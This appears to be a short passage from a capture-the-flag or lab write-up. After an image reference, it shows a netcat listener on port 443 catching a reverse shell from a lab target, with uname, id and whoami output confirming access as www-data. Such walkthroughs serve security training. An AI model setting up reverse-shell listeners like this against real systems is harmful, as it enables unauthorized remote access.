 > sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.9.192.28] from (UNKNOWN) [10.10.19.46] 53512
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:10:41 up 14 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$